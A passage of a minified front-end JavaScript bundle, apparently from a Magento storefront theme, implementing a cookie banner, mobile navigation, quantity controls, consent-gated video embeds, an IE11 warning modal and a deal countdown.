t._onDone(e,i)}))},t}();e.default=a},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(41)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(43)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(45)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(47);var s=i(0),n=function(){function t(t,e){this.status="not-fired",t.length&&(this._settings=s.extend(!0,{},{lifetime:180,destroyDelay:250,ajaxUrl:"cookie-message/set-cookie"},e),this.$wrapper=t,this.showMessage(),this._setEvents())}return t.prototype.showMessage=function(){this.$wrapper.addClass("cs-cookie-message--shown"),this.status="active",this._settings.onShown&&"function"==typeof this._settings.onShown&&this._settings.onShown()},t.prototype.hideMessage=function(){this.$wrapper.removeClass("cs-cookie-message--shown"),this.status="inactive"},t.prototype.destroyMessage=function(t){var e=this;this.hideMessage(),setTimeout((function(){e.$wrapper.remove(),e.status="destroyed",e._settings.onDestroyed&&"function"==typeof e._settings.onDestroyed&&e._settings.onDestroyed()}),this._settings.destroyDelay),t&&t.length&&t.off("click")},t.prototype._getLocationOrigin=function(){return void 0===window.location.origin?window.location.protocol+"//"+window.location.host:window.location.origin},t.prototype._setCookie=function(){s.ajax({method:"POST",url:this._getLocationOrigin()+"/"+this._settings.ajaxUrl,data:{cookieLifetime:this._settings.lifetime}})},t.prototype._setEvents=function(){var t=this,e=this.$wrapper.find("button");e.length&&e.on("click",(function(){t._setCookie(),t.destroyMessage(e)}))},t}();e.default=n},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(49)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(51);i(52),s.preventZoomOnFocus()},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.preventZoomOnFocus=void 0;var s=i(0);e.preventZoomOnFocus=function(){/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&s(document).one("mousedown","input, textarea, select",(function(){s("head").append('<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">').append('<meta name="HandheldFriendly" content="true">').children("meta[name=viewport]").remove()}))}},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(54),i(55)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(57)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(59)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(61)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(63)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(65)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(67)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(69)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(71);i(73),setTimeout((function(){return new s.default({drawerClassName:"cs-offcanvas__drawer--navigation"})}))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(4),o=i(72),a=i(8),r=i(1),l=i(2),c=function(){function t(t){var e=this;this._firstInit=!0,this._eventListeners={},this._options=s.extend({className:"cs-offcanvas-navigation",navigationClassName:"cs-navigation",drawerClassName:"cs-offcanvas__drawer",showCategoryIcon:!1,showProductsCount:!1,endpointPath:"/navigation/mobile/index",currencySwitcherSelector:".switcher-currency",languageSwitcherSelector:".switcher-language",authorizationLinkSelector:".authorization-link",showActiveCategoryLevel:!0,highlightActiveCategory:!1,activeCategoryHighlightClass:"active",headerSearchOptions:{triggerSelector:!1,targetSelector:".cs-offcanvas-navigation__search",searchInputSelector:"#search-offcanvas",closeElementToggleSearch:!1},offcanvasMaxBreakpoint:breakpoint.tablet},t),this._$drawer=s("."+this._options.drawerClassName),this._$drawer.length&&(this._activeCategoryPath=(""+s("#active-category-path").data("activeCategoryPath")).split("/"),breakpoint.current<=this._options.offcanvasMaxBreakpoint&&o.default().then((function(){return e._init()})),this._addEventListeners())}return t.prototype._init=function(){var t=this;this._firstInit&&(this._firstInit=!1,s(document).off("breakpointChange",this._eventListeners.initOffcanvasNav),this._getHtml().then((function(e){return t._initHtml(e)})).then((function(){return setTimeout((function(){t._initSwitchers(),t._fixLoginLinks(),t._options.showActiveCategoryLevel&&t._showActiveCategoryLevel(),t._options.highlightActiveCategory&&t._highlightActiveCategoryItem(),t._options.onNavigationRender&&t._options.onNavigationRender(),l.default(r.default,"vars.Magento_Theme.header.mobile_search_in_offcanvas")&&t._handleOffcanvasSearch()}))})))},t.prototype._initHtml=function(t){this._$element=s(t),this._$drawer.empty().append(this._$element)},t.prototype._initSwitchers=function(){var t=this._$drawer.find(this._options.languageSwitcherSelector);this._fixSwitcherLinks(t);var e=this._$drawer.find(this._options.currencySwitcherSelector);this._fixSwitcherLinks(e),n.default(["mage/apply/main"]).then((function(t){return t[0].apply()}))},t.prototype._fixSwitcherLinks=function(t){var e=this;if(t.length){var i=""+t.attr("id").replace("-offcanvas",""),n=s("#"+i+" a");n.length?t.find("a").each((function(t,e){s(e).attr("data-post",n.eq(t).attr("data-post"))})):t.find("a").each((function(t,i){var n=s(i),o=n.data("post");try{var a=atob(o.data.uenc.replace(/,/g,"")),r=a.slice(0,a.indexOf(e._options.endpointPath)+1);o.data.uenc=btoa(r),n.attr("data-post",JSON.stringify(o))}catch(t){}}))}},t.prototype._fixLoginLinks=function(){var t=this._$drawer.find("."+this._options.className+"__link--sign-in");t.length&&t.attr("href",t.attr("href").replace(/referer\/[^\/]+\//,"referer/"+btoa(window.location.href)+"/"))},t.prototype._handleOffcanvasSearch=function(){new a.default(this._options.headerSearchOptions);var t=s("#search-offcanvas");if(s(".catalogsearch-result-index").length&&!t.val()){var e=location.search.substring(1),i=JSON.parse('{"'+decodeURI(e).replace(/"/g,'\\"').replace(/&/g,'","').replace(/\+/g," ").replace(/=/g,'":"')+'"}');i&&i.q&&t.val(i.q)}},t.prototype._getHtml=function(){var t=jQuery.Deferred(),e=this._getCacheInfo();return e.url?(s.get({url:e.url,data:{cache_key:e.key},cache:!0}).then((function(e){t.resolve(e)})),t):(console.error('Main navigation is missing "data-mobile-endpoint-url" attribute, please make sure its template is up to date.'),t.resolve(""))},t.prototype._getCacheInfo=function(){var t=s("."+this._options.navigationClassName);return{url:t.data("mobile-endpoint-url"),key:t.data("cache-key"),generationTime:t.data("cache-generation-time")}},t.prototype._handleParentLinkClick=function(t){t.preventDefault();var e=s(t.target).hasClass(this._options.className+"__link--parent")?s(t.target).data("category-id"):s(t.target).parents("."+this._options.className+"__link--parent").first().data("category-id");this._showCategoryLevel(e)},t.prototype._showRootLevel=function(){this._$element.find("."+this._options.className+"__list").eq(0).addClass(this._options.className+"__list--current")},t.prototype._showCategoryLevel=function(t){var e=this,i=s("."+this._options.className+"__list--current"),n=s("\n            ."+this._options.className+'__link[data-category-id="'+t+'"]\n        ').next();n.length&&(!this._firstInit&&i.length>0&&i.last().prop("scrollTop")?i.animate({scrollTop:0},"fast",(function(){i.removeClass(e._options.className+"__list--current"),n.addClass("\n                        "+e._options.className+"__list--active\n                        "+e._options.className+"__list--current\n                    ").parents("."+e._options.className+"__list").each((function(t,i){s(i).addClass(e._options.className+"__list--active")}))})):(i.removeClass(this._options.className+"__list--current"),n.addClass("\n                    "+this._options.className+"__list--active\n                    "+this._options.className+"__list--current\n                ").parents("."+this._options.className+"__list").each((function(t,i){s(i).addClass(e._options.className+"__list--active")}))))},t.prototype._hideLevel=function(t){t.preventDefault(),s(t.target).closest("."+this._options.className+"__list").removeClass("\n                "+this._options.className+"__list--active\n                "+this._options.className+"__list--current\n            ").parent().closest("."+this._options.className+"__list").addClass(this._options.className+"__list--current")},t.prototype._resetLevels=function(){this._$element&&(this._$element.find("."+this._options.className+"__list").removeClass(this._options.className+"__list--active "+this._options.className+"__list--current"),this._options.showActiveCategoryLevel?this._showActiveCategoryLevel():this._showRootLevel())},t.prototype._addEventListeners=function(){this._eventListeners.offcanvasShow=this._init.bind(this),s(document).one("offcanvas-show",this._eventListeners.offcanvasShow),this._eventListeners.offcanvasHide=this._resetLevels.bind(this),s(document).on("offcanvas-hide",this._eventListeners.offcanvasHide),this._eventListeners.parentLinkClick=this._handleParentLinkClick.bind(this),this._$drawer.on("click","."+this._options.className+"__link--parent",this._eventListeners.parentLinkClick),this._eventListeners.returnLinkClick=this._hideLevel.bind(this),this._$drawer.on("click","."+this._options.className+"__link--return",this._eventListeners.returnLinkClick),this._eventListeners.initOffcanvasNav=this._dynamicOffcanvasInit.bind(this),s(document).on("breakpointChange",this._eventListeners.initOffcanvasNav)},t.prototype._dynamicOffcanvasInit=function(){breakpoint.current<=this._options.offcanvasMaxBreakpoint&&this._init()},t.prototype._removeEventListeners=function(){s(document).off("offcanvas-show",this._eventListeners.offcanvasShow),s(document).off("offcanvas-hide",this._eventListeners.offcanvasHide),this._$drawer.off("click",this._eventListeners.parentLinkClick),this._$drawer.off("click",this._eventListeners.returnLinkClick)},t.prototype._showActiveCategoryLevel=function(){if(this._activeCategoryPath.length<=1)this._showRootLevel();else{var t=this._activeCategoryPath[this._activeCategoryPath.length-1];if(s("."+this._options.className+'__link[data-category-id="'+t+'"]').hasClass(this._options.className+"__link--parent"))this._showCategoryLevel(t);else{var e=this._activeCategoryPath[this._activeCategoryPath.length-2];this._showCategoryLevel(e)}}},t.prototype._highlightActiveCategoryItem=function(){if(this._activeCategoryPath.length){var t=this._activeCategoryPath[this._activeCategoryPath.length-1];s("."+this._options.className+'__link[data-category-id="'+t+'"]').parent().addClass(this._options.activeCategoryHighlightClass)}var e=this._activeCategoryPath[this._activeCategoryPath.length-1];if(s("."+this._options.className+'__link[data-category-id="'+e+'"]').hasClass(this._options.className+"__link--parent"))this._showCategoryLevel(e);else{var i=this._activeCategoryPath[this._activeCategoryPath.length-2];this._showCategoryLevel(i)}},t}();e.default=c},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0);e.default=function(t){var e=s(window),i=s.Deferred(),n=function(){i.resolve()},o=null;return i.force=function(){return"cancelIdleCallback"in window?cancelIdleCallback(o):e.off("load",n),i.resolve()},"requestIdleCallback"in window?o=requestIdleCallback(n,t):e.on("load",n),i}},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(75)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(77)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(79)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(81);i(82),new s.default},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(1),o=i(2),a=function(){function t(t,e){var i=o.default(n.default,"vars.Magento_Catalog.configurable_tile_swatches.enabled");this._$element=t||s(".cs-product-tile"),this._options=s.extend({tileModifier:".cs-product-tile--clickable",tileLinkElement:".cs-product-tile__thumbnail-link",ignoredSelectors:i?".cs-product-tile__addtocart-button, .cs-product-tile__addto, .cs-product-tile__qty, .cs-product-tile__swatches":".cs-product-tile__addtocart-button, .cs-product-tile__addto, .cs-product-tile__qty"},e),this._attachEvent()}return t.prototype._attachEvent=function(){var t,e=this;s(document).on("click",this._options.tileModifier,(function(i){if(i.stopPropagation(),!(t=s(i.target)).closest("a",e._options.tileModifier).length&&!t.closest(e._options.ignoredSelectors).length){var n=t.closest(e._options.tileModifier);window.location=n.find(""+e._options.tileLinkElement).attr("href")}}))},t}();e.default=a},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(84);i(85),s(".cs-qty-increment").each((function(){new n.default(s(this))}))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=function(){function t(t,e){this._options={minValue:1,maxValue:1/0,step:1,inputClassName:"cs-qty-increment__input",incrementButtonClassName:"cs-qty-increment__button--increment",decrementButtonClassName:"cs-qty-increment__button--decrement",disabledButtonClassName:"cs-qty-increment__button--disabled",cartPageClassIdentifier:"checkout-cart-index"},this._options=s.extend(this._options,e),this._$element=t||s(".cs-qty-increment"),this._$input=this._$element.find("."+this._options.inputClassName),this._$decrementBtn=this._$element.find("."+this._options.decrementButtonClassName),this._$incrementBtn=this._$element.find("."+this._options.incrementButtonClassName),this._initialValue=this.getValue();var i=this._$input.attr("min");this._minValue=void 0!==i?Number(i):this._options.minValue;var n=this._$input.attr("max");this._maxValue=void 0!==n?Number(n):this._options.maxValue;var o=this._$input.attr("step");this._step=void 0!==o?Number(o):this._options.step,this._isShoppingCart=-1!==document.body.classList.value.indexOf(this._options.cartPageClassIdentifier),this._attachEvents()}return t.prototype.getValue=function(){return+this._$input.val()},t.prototype.setValue=function(t){this._$input.val(t).trigger("input").trigger("change")},t.prototype.increment=function(){var t=this.getValue(),e=Math.min(t+this._step,this._maxValue);e>this._maxValue||(t===this._minValue-1&&(e=this._minValue),this.setValue(e))},t.prototype.decrement=function(){var t=this.getValue(),e=Math.max(t-this._step,this._minValue);t!==this._minValue&&0!==t||(e=this._isShoppingCart?0:this._minValue),this.setValue(e)},t.prototype._resetValue=function(){var t=this._$input.val();""===t?this.setValue(this._initialValue):t<this._minValue&&!this._isShoppingCart?this.setValue(this._minValue):this._maxValue&&t>this._maxValue&&this.setValue(this._maxValue)},t.prototype._attachEvents=function(){this._$decrementBtn.on("click",this.decrement.bind(this)),this._$incrementBtn.on("click",this.increment.bind(this)),this._$input.on("blur",this._resetValue.bind(this))},t}();e.default=n},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(87)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(89)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(91)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(93)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(95)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(97)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(99)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(101)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(103);i(113),new s.default},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(1),n=i(2),o=i(104),a=i(108),r=function(){function t(){var t;this._options=n.default(s.default,"vars.MageSuite_ContentConstructorFrontend.video_teaser"),this._videoTeasers=document.querySelectorAll(".cs-image-teaser__slide--has-video-teaser"),(null===(t=this._videoTeasers)||void 0===t?void 0:t.length)>0&&this.initialize()}return t.prototype.initialize=function(){this.addIntersectionObserver(),this.attachConsentEvents()},t.prototype.addIntersectionObserver=function(){var t=this,e=new IntersectionObserver((function(e){e.forEach((function(e){t.handleVideoTeaser(e.target,e.isIntersecting,Array.from(t._videoTeasers).indexOf(e.target))}))}),{threshold:.5});this._videoTeasers.forEach((function(t){return e.observe(t)}))},t.prototype.attachConsentEvents=function(){var t=this,e=function(){t._videoTeasers.forEach((function(e){t.handleVideoTeaser(e,t.isInViewPort(e),Array.from(t._videoTeasers).indexOf(e))}))};o.default.initializeEvent(e),o.default.changeEvent(e)},t.prototype.handleVideoTeaser=function(t,e,i){var s=t.querySelector("[data-video-teaser]"),n=JSON.parse(s.dataset.videoTeaser),r=this.getVideoConfiguration(t,n),l="file"===n.type||o.default.checkConsent(n.type),c=null!==s.querySelector("iframe")||null!==s.querySelector("video"),_=a.default[n.type],d="video-teaser-"+i;if(_)if(l)if(e)if(c)_.play(d);else{var u=document.createElement("div");u.id=d,s.prepend(u),_.render(n.url,r,d)}else c&&_.pause(d);else e&&c&&(_.destroy(d),s.firstElementChild.id===d&&s.removeChild(s.firstElementChild))},t.prototype.isInViewPort=function(t){var e=t.getBoundingClientRect();return e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)&&e.bottom>=0&&e.right>=0},t.prototype.getVideoConfiguration=function(t,e){return this._options[e.type]},t}();e.default=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(1),n=i(2),o=i(105),a=i(106),r={vendor:n.default(s.default,"vars.Magento_Theme.consent_management.vendor"),services:n.default(s.default,"vars.Magento_Theme.consent_management.services"),defaultValue:n.default(s.default,"vars.Magento_Theme.consent_management.default_value"),mapVendors:{usercentrics:o.default,amasty:a.default},checkConsent:function(t){return this.vendor&&this.mapVendors[this.vendor]?this.mapVendors[this.vendor].checkConsent(this.services[t]):this.defaultValue},initializeEvent:function(t){if(this.vendor&&this.mapVendors[this.vendor])return this.mapVendors[this.vendor].attachInitializeEvent(t)},changeEvent:function(t){if(this.vendor&&this.mapVendors[this.vendor])return this.mapVendors[this.vendor].attachChangeEvent(t)}};e.default=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s={checkConsent:function(t){if(window.UC_UI&&window.UC_UI.isInitialized()){var e=window.UC_UI.getServicesBaseInfo().find((function(e){return e.name===t}));return!!e&&e.consent.status}return!1},attachInitializeEvent:function(t){window.addEventListener("UC_UI_INITIALIZED",(function(e){t()}))},attachChangeEvent:function(t){window.addEventListener("UC_UI_CMP_EVENT",(function(e){["ACCEPT_ALL","DENY_ALL","SAVE"].includes(e.detail.type)&&t()}))}};e.default=s},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(107),o={checkConsent:function(t){if(window.isGdprCookieEnabled){var e=n.getCookie("amcookie_allowed"),i=n.getCookie("amcookie_disallowed")||"",s=n.getCookie("amcookie_policy_restriction");return null!=s&&"allowed"!==s||!(!e&&!i||-1!==i.split("%2C").indexOf(t))}return!1},attachInitializeEvent:function(t){},attachChangeEvent:function(t){window.isGdprCookieEnabled&&s("body").on("amcookie_save amcookie_allow",(function(e){t()}))}};e.default=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getCookie=void 0,e.getCookie=function(t){var e=("; "+document.cookie).split("; "+t+"=");if(2===e.length)return e.pop().split(";").shift()}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(109),n=i(110),o=i(111),a=i(112),r={youtube:{render:function(t,e,i){return o.default.render(t,e,i)},play:function(t){return o.default.play(t)},pause:function(t){return o.default.pause(t)},destroy:function(t){return o.default.destroy(t)}},vimeo:{render:function(t,e,i){return n.default.render(t,e,i)},play:function(t){return n.default.play(t)},pause:function(t){return n.default.pause(t)},destroy:function(t){return n.default.destroy(t)}},facebook:{render:function(t,e,i){return s.default.render(t,e,i)},play:function(t){return s.default.play(t)},pause:function(t){return s.default.pause(t)},destroy:function(t){return s.default.destroy(t)}},file:{render:function(t,e,i){return a.default.render(t,e,i)},play:function(t){return a.default.play(t)},pause:function(t){return a.default.pause(t)},destroy:function(t){return a.default.destroy(t)}}};e.default=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(6),n={players:{},isSDKLoaded:!1,render:function(t,e,i){var n=this;e.app_id&&e.app_version?(!function(t,e,i){var s=document.getElementById(i);s.className="fb-video",s.setAttribute("data-href",t),s.setAttribute("data-width",e.width),s.setAttribute("data-autoplay",Boolean(e.player_vars.autoplay).toString()),s.setAttribute("data-controls",Boolean(e.player_vars.controls).toString())}(t,e,i),s.getSDK("https://connect.facebook.net/en_US/sdk.js","FB","fbAsyncInit").then((function(t){n.isSDKLoaded||(t.init({appId:e.app_id,xfbml:!0,version:e.app_version}),n.isSDKLoaded=!0),t.Event.subscribe("xfbml.ready",(function(t){"video"===t.type&&t.id===i&&(n.players[i]=t.instance,e.player_vars.loop&&n.players[i].subscribe("finishedPlaying",(function(){return n.players[i].play()})),e.player_vars.mute?n.players[i].mute():n.players[i].unmute(),e.player_vars.autoplay&&n.players[i].play(),document.getElementById(i).querySelector("iframe").style.visibility="visible")})),t.XFBML.parse()}))):document.getElementById(i).remove()},play:function(t){this.players[t]&&this.players[t].play()},pause:function(t){this.players[t]&&this.players[t].pause()},destroy:function(t){this.players[t]&&(delete this.players[t],document.getElementById(t).remove())}};e.default=n},function(t,e,i){"use strict";var s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=i(6),o={players:{},render:function(t,e,i){var o=this;n.getSDK("https://player.vimeo.com/api/player.js","Vimeo",null,!0).then((function(n){o.players[i]=new n(i,s({url:t},e.player_vars)),o.players[i].ready().then((function(){var t=document.getElementById(i).querySelector("iframe");t.style.width=e.width,t.style.height=e.height}))}))},play:function(t){var e=this;this.players[t]&&this.players[t].getPaused().then((function(i){i&&setTimeout((function(){e.players[t].play()}),0)}))},pause:function(t){var e=this;this.players[t]&&this.players[t].getPaused().then((function(i){i||e.players[t].pause()}))},destroy:function(t){this.players[t]&&this.players[t].destroy()}};e.default=o},function(t,e,i){"use strict";var s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=i(6),o=/youtube-nocookie\.com/,a=/(?:youtu\.be\/|youtube(?:-nocookie)?\.com\/(?:embed\/|v\/|watch\/|watch\?v=|watch\?.+&v=))((\w|-){11})|youtube\.com\/playlist\?list=|youtube\.com\/user\//,r={players:{},render:function(t,e,i){var r=this,l=function(t){return t?t.match(a)[1]:null}(t);l&&n.getSDK("https://www.youtube.com/iframe_api","YT","onYouTubeIframeAPIReady").then((function(n){r.players[i]=new n.Player(i,{width:e.width,height:e.height,videoId:l,playerVars:s({origin:window.location.origin},e.player_vars),events:{onReady:function(t){t.target.playVideo()},onStateChange:function(t){var i;if(e.loop&&!e.player_vars.controls){var s=window.YT.PlayerState.ENDED;t.data===s&&(null===(i=t.target)||void 0===i||i.playVideo())}}},host:o.test(t)?"https://www.youtube-nocookie.com":void 0})}))},play:function(t){var e=window.YT.PlayerState.PAUSED;this.players[t]&&this.players[t].playerInfo.playerState===e&&this.players[t].playVideo()},pause:function(t){var e=window.YT.PlayerState.PLAYING;this.players[t]&&this.players[t].playerInfo.playerState===e&&this.players[t].pauseVideo()},destroy:function(t){this.players[t]&&this.players[t].destroy()}};e.default=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s={players:{},render:function(t,e,i){var s=document.createElement("video");s.id=i,s.src=t,s.style.width=e.width,s.style.height=e.height,e.player_vars.muted&&(s.muted=!0),e.player_vars.autoplay&&(s.autoplay=!0),e.player_vars.playsinline&&(s.playsInline=!0),e.player_vars.controls&&(s.controls=!0),e.player_vars.loop&&(s.loop=!0),document.getElementById(i).replaceWith(s),this.players[i]=document.getElementById(i)},play:function(t){this.players[t]&&this.players[t].play()},pause:function(t){this.players[t]&&this.players[t].pause()},destroy:function(t){this.players[t]&&(delete this.players[t],document.getElementById(t).remove())}};e.default=s},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(115),new(i(116).default)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(1),o=i(2),a=i(4);i(3);var r=function(){function t(t,e){var i=this;this._options={modalClassname:"cs-ie11-modal",texts:{headline:s.mage.__("Your internet browser is outdated"),main:s.mage.__("This store benefits from the security and performance of modern browsers. You are currently using Internet Explorer that is 7 years old and outdated. Please consider installing a newer browser to have a better experience and access to all functions of this store."),recommendation:s.mage.__("These are the browsers we recommend:"),download:s.mage.__("Download")},modalTemplate:"",modalOptions:{type:"popup",responsive:!0,clickableOverlay:!1,modalClass:"cs-ie11-modal",autoOpen:!0,buttons:[{text:s.mage.__("I understand"),class:"cs-ie11-modal__button",click:function(){i._closeModal()}}]}},this._isEnabled=o.default(n.default,"vars.Magento_Theme.ie11_modal.enabled"),this._isEnabled&&this._isIe11()&&(this._$element=t||s("."+this._options.modalClassname),this._options=s.extend({},this._options,e),this.$modalWrapper,this._createModal())}return t.prototype._getModalTemplate=function(){return this._options.modalTemplate?this._options.modalTemplate:'\n            <div class="'+this._options.modalClassname+'__inner">\n                <div class="'+this._options.modalClassname+'__header">\n                    <img class="'+this._options.modalClassname+'__header-icon" data-src="'+requirejs.toUrl("./images/browser/ie-grayscale.svg")+'">\n                    <span class="'+this._options.modalClassname+'__header-title">\n                        '+this._options.texts.headline+'\n                    </span>\n                </div>\n                <div class="'+this._options.modalClassname+'__body">\n                    <p class="'+this._options.modalClassname+'__paragraph">'+this._options.texts.main+'</p>\n                    <p class="'+this._options.modalClassname+"__paragraph "+this._options.modalClassname+'__paragraph--title">\n                        '+this._options.texts.recommendation+'\n                    </p>\n                    <ul class="'+this._options.modalClassname+'__list">\n                        <li class="'+this._options.modalClassname+"__list-item "+this._options.modalClassname+'__list-item--chrome">\n                            <img class="'+this._options.modalClassname+'__item-logo" data-src="'+requirejs.toUrl("./images/browser/chrome.svg")+'">\n                            <span class="'+this._options.modalClassname+'__item-name">Google Chrome</span>\n                            <a href="https://www.google.com/chrome/" target="_blank" class="'+this._options.modalClassname+'__item-link">'+this._options.texts.download+'</a>\n                        </li>\n                        <li class="'+this._options.modalClassname+"__list-item "+this._options.modalClassname+'__list-item--firefox">\n                            <img class="'+this._options.modalClassname+'__item-logo" data-src="'+requirejs.toUrl("./images/browser/firefox.svg")+'">\n                            <span class="'+this._options.modalClassname+'__item-name">Firefox</span>\n                            <a href="https://www.firefox.com/" target="_blank" class="'+this._options.modalClassname+'__item-link">'+this._options.texts.download+'</a>\n                        </li>\n                        <li class="'+this._options.modalClassname+"__list-item "+this._options.modalClassname+'__list-item--opera">\n                            <img class="'+this._options.modalClassname+'__item-logo" data-src="'+requirejs.toUrl("./images/browser/opera.svg")+'">\n                            <span class="'+this._options.modalClassname+'__item-name">Opera</span>\n                            <a href="https://www.opera.com/" target="_blank" class="'+this._options.modalClassname+'__item-link">'+this._options.texts.download+'</a>\n                        </li>\n                        <li class="'+this._options.modalClassname+"__list-item "+this._options.modalClassname+'__list-item--edge">\n                            <img class="'+this._options.modalClassname+'__item-logo" data-src="'+requirejs.toUrl("./images/browser/edge.svg")+'">\n                            <span class="'+this._options.modalClassname+'__item-name">Edge</span>\n                            <a href="https://www.microsoft.com/en-us/windows/microsoft-edge/" target="_blank" class="'+this._options.modalClassname+'__item-link">'+this._options.texts.download+"</a>\n                        </li>\n                    </ul>\n                </div>\n            </div>\n        "},t.prototype._createModal=function(){this._options.modalTemplate;s("body").prepend(this._getModalTemplate()),this._showModal()},t.prototype._showModal=function(){var t=this;a.default(["jquery","Magento_Ui/js/modal/modal"]).then((function(e){var i=e[0],s=e[1];t.$modalWrapper=i("."+t._options.modalClassname+"__inner");s(t._options.modalOptions,t.$modalWrapper);t.$modalWrapper.on("modalclosed",(function(){t._setStorageFlag()}))}))},t.prototype._isIe11=function(){var t=navigator.userAgent;return(-1!==t.indexOf("MSIE ")||-1!==t.indexOf("Trident/"))&&!sessionStorage.getItem("magesuite-ie11-modal")},t.prototype._setStorageFlag=function(){return sessionStorage.setItem("magesuite-ie11-modal","true")},t.prototype._closeModal=function(){this.$modalWrapper.modal("closeModal")},t}();e.default=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(118)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(120),i(121)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(123)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(125)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0);i(3);var n=function(){function t(t,e){if(this._options={namespace:"cs-",get countdownTemplate(){return'<span class="'+this.namespace+"dailydeal__countdown-element "+this.namespace+'dailydeal__countdown-element--special">\n                    <img class="inline-svg '+this.namespace+'dailydeal__countdown-icon" 